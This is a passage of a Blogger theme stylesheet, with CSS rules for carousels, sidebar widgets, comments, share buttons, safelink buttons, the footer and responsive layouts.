.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#46cafa}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#46cafa}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#46cafa}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#46cafa}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#ffffff;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#46cafa;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#46cafa}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#46cafa}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSTknUGaGgj5zUV-4XD3wDPJR8pvBeuyhw5aZBVbyLz2oHHQkOKgUXvo2oiVIr4cWDhJJnwt9pWsu53Q6WWB9kxCe0D59bLRoohcwLllGb_EZDBa0u6tLpJ9aR8PMR68B8Qxp6aNj2Lus/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#46cafa;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#46cafa}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#46cafa}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#46cafa;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#46cafa}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#46cafa;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#46cafa}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#46cafa;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#46cafa}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#46cafa}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#46cafa;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#46cafa;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#46cafa;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#46cafa}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#46cafa}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#46cafa}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#46cafa}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#46cafa}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#46cafa}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 0px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#46cafa}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f44336;
text-align: center;
color: #fff;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#46cafa;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Safelink */
:root {
--link-outline-color: #48525c ;
--link-bg-color: #204ecf ;
}
.button{display: inline-flex;align-items: center;margin: 15px 15px;padding: 10px 20px;outline: 0;border: 0;border-radius: 2px;color: #fefefe;background-color: var(--link-bg-color);font-size: 14px;white-space: nowrap;overflow: hidden;max-width: 100%;line-height: 2em}
.button.outline{color: var(--link-outline-color);background-color: transparent;border: 1px solid #ebeced}
.button.outline:hover{border-color: var(--link-bg-color)}
.safelink-button, .safelink-create > *{margin: 1.8em 0}
.safelink-button span{display: block;font-size: 12px}
#getLink{margin: 5px 0}
#getLink .button{display: none}
#getLink:target .button{display: inline-flex}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out 